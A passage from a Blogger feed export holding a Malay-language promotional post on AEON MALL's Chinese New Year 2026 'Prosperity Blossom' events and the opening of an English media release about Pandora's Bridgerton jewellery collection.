style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAktiviti Perayaan di 27 AEON MALL Seluruh Negara, antaranya:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #bf9000; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPersembahan Prosperity Blossom Fan Dance\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #bf9000; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPertandingan Kaligrafi Kanak-kanak di semua AEON MALL\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #bf9000; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPerarakan Limau Perayaan\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #bf9000; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETarian Singa Tradisional\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #bf9000; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EBengkel DIY Kraft Kanak-kanak\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #bf9000; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERoadtour Meet \u0026amp; Greet Filem Tahun Baharu Cina, menampilkan penampilan pelakon serta selebriti kegemaran\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #bf9000; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #bf9000; font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #bf9000; font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjphUlJ0EArgGnrbEDQNlTIqOKAHHCgKQs9d29c1R7UAtlZXlaVquCTOXvcXK36Ffk7oEMC0wgBVE1hQiS99RwDxU9inu_JZwTmMQekzXYkAc7dgl56EmWChL_9rQkZgi17HXJi9sDoDQifHGKTtXAy3ld2PJo2twh8E9Gz5e_udw6dNBgLst3tbfhQoe0\/s800\/Screenshot%202026-01-19%20at%2012.52.33%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"473\" data-original-width=\"800\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjphUlJ0EArgGnrbEDQNlTIqOKAHHCgKQs9d29c1R7UAtlZXlaVquCTOXvcXK36Ffk7oEMC0wgBVE1hQiS99RwDxU9inu_JZwTmMQekzXYkAc7dgl56EmWChL_9rQkZgi17HXJi9sDoDQifHGKTtXAy3ld2PJo2twh8E9Gz5e_udw6dNBgLst3tbfhQoe0\/w640-h378\/Screenshot%202026-01-19%20at%2012.52.33%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8DNHFGf-dmXosZ99gH9HdFeNKXFPPZrD8to8j9yXhM5UMrolSkt4RItNoDXqrIDp_xJgm6m75kvR5zyic1D0gQxa5MmBKya74sd1WG_mh6CjMy3FXZFbKc48JWsJeAKVTwhvfqs46OhRqSAikCDBm_lCbpKVlzLAA-KF0GXQxGOCWuoq3SSD-a_2pVwQ\/s800\/Screenshot%202026-01-19%20at%201.01.00%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"348\" data-original-width=\"800\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8DNHFGf-dmXosZ99gH9HdFeNKXFPPZrD8to8j9yXhM5UMrolSkt4RItNoDXqrIDp_xJgm6m75kvR5zyic1D0gQxa5MmBKya74sd1WG_mh6CjMy3FXZFbKc48JWsJeAKVTwhvfqs46OhRqSAikCDBm_lCbpKVlzLAA-KF0GXQxGOCWuoq3SSD-a_2pVwQ\/w640-h278\/Screenshot%202026-01-19%20at%201.01.00%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESegala tawaran dan aktiviti yang disusun rapi ini menjadikan \u003Cspan style=\"color: #cc0000;\"\u003EAEON MALL \u003C\/span\u003Edestinasi gaya hidup utama untuk seisi keluarga merasai sendiri bagaimana kemakmuran benar-benar \"berkembang mekar\" pada musim perayaan kali ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk maklumat lanjut, ikuti \u003Cspan style=\"color: #cc0000;\"\u003EAEON MALL\u003C\/span\u003E di media sosial atau kunjungi Kaunter Khidmat Pelanggan di mana-mana \u003Cspan style=\"color: #cc0000;\"\u003EAEON MALL\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s2\" style=\"font-feature-settings: normal; font-kerning: none; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E🌐\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E \u003Cspan style=\"color: red;\"\u003Ewww.aeonmallmy.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003E\u003Cspan class=\"s2\" style=\"font-feature-settings: normal; font-kerning: none; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E📘\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E Facebook: aeonmall.my\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003E\u003Cspan class=\"s2\" style=\"font-feature-settings: normal; font-kerning: none; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E📸\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E Instagram: @aeonmallmalaysia\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwZAZskc15LLL_mGzi_OkZE2UfJv6tade1rfxMrHF-0lIJYb7YR-Gqc6YF9R0mYVHX8aoKhGQ8pF55nuDzlcb5_vSin_ntb02OXp7P0NyFxliKLTB71bGN2IA1UOmFa3hRNbCB5qHas9CnYtpOgb89MwCumtRtYQEFr4TcVk8EpKdpiI21Lxr9YJ1n0AU\/s800\/Screenshot%202026-01-19%20at%2012.40.35%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"436\" data-original-width=\"800\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwZAZskc15LLL_mGzi_OkZE2UfJv6tade1rfxMrHF-0lIJYb7YR-Gqc6YF9R0mYVHX8aoKhGQ8pF55nuDzlcb5_vSin_ntb02OXp7P0NyFxliKLTB71bGN2IA1UOmFa3hRNbCB5qHas9CnYtpOgb89MwCumtRtYQEFr4TcVk8EpKdpiI21Lxr9YJ1n0AU\/w640-h348\/Screenshot%202026-01-19%20at%2012.40.35%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#AEONMALL #AEONMALLProsperityBlossom #TahunBaruCina #JinYeye #fyp\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/2948768037801822534\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/prosperity-blossom-warnai-tahun-baharu.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2948768037801822534"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2948768037801822534"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/prosperity-blossom-warnai-tahun-baharu.html","title":"'PROSPERITY BLOSSOM' WARNAI TAHUN BAHARU CINA 2026  DI AEON MALL!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKfb4moMfEJ_eAarXVyDIHsCj3TxiuToF64LgIurPWy1krPBpbD91u_V5t5E3GOBfId46DEEZAZpaKobTf7GzgS75LprjjHJgdR5nkZrw9tUhaUhu7KkZLMAXmd0ZjThqjU32tmctbt5tG83GFTENDOIOwLOAjd7AGRYtMa2LXHHGZfOOTesaWxaZGbu4\/s72-w640-h362-c\/Screenshot%202026-01-19%20at%2012.17.28%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-8467863219247677996"},"published":{"$t":"2026-01-18T15:35:00.006+08:00"},"updated":{"$t":"2026-01-18T15:41:43.852+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ENGLISH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"PANDORA, BRIDGERTON INTRODUCE ‘RULES TO LOVE BY’!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/Screenshot%202026-01-18%20at%203.05.43%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"508\" data-original-width=\"800\" height=\"406\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h406\/Screenshot%202026-01-18%20at%203.05.43%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003EMedia Release:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETHIS January, Pandora steps into the world of Regency romance with a new collection with Bridgerton, the hit show from Netflix and Shondaland.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAnd just as Bridgerton’s beloved characters adore breaking the rules and making their own, Pandora invites fans to celebrate love and friendship on their own terms, with a 14-piece jewellery collection inspired by romance and fantasy.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThis precious, playful collection embodies the show’s irresistible mixture of irreverence, humour and charm, and reinterprets the rich symbolism of Regency Era-jewellery into modern-day must haves.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EExquisitely detailed, hand-finished flowers, which once conveyed secret messages of devotion and love, combine with pearls and bows in joyful pastel shades, including the lilac wisteria that adorns the Bridgerton universe.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFrom ear climbers to necklaces, the collection can be layered in different ways, inviting imagination and the opportunity for self-expression from the wearer.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmHYVbiJfks3FMs7UHZk5h6fBJ5E9TDjxcS85j7nIFflowEYs9TrIHqWNzstPlJduWYaNsRcGMqumV6NlK1H_3bAxYkZrZ3_IIj29qmvUetLUCqUK2hfkbQVE_otObc_7gghXqy2I08ofas0CtM_e-kMV23KMGZlbGeO900b3qfEceL_zQ73jQyZ0iJr8\/s800\/Screenshot%202026-01-18%20at%203.33.56%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"282\" data-original-width=\"800\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmHYVbiJfks3FMs7UHZk5h6fBJ5E9TDjxcS85j7nIFflowEYs9TrIHqWNzstPlJduWYaNsRcGMqumV6NlK1H_3bAxYkZrZ3_IIj29qmvUetLUCqUK2hfkbQVE_otObc_7gghXqy2I08ofas0CtM_e-kMV23KMGZlbGeO900b3qfEceL_zQ73jQyZ0iJr8\/w640-h226\/Screenshot%202026-01-18%20at%203.33.56%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe bee, which in Georgian-era sentimental jewellery symbolised industriousness and community, is a recurring icon throughout Bridgerton. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIn Pandora’s imagination, the bee hovers seductively around a pearl-petaled flower in one ring and delicately accents the gems on a ribbon-tasselled choker.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA Bridgerton bow is the perfect exclamation mark to an earring that flares as it climbs the ear. There is even the chance to spill the tea á la Lady Whistledown with a gem-studded teabag charm.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; 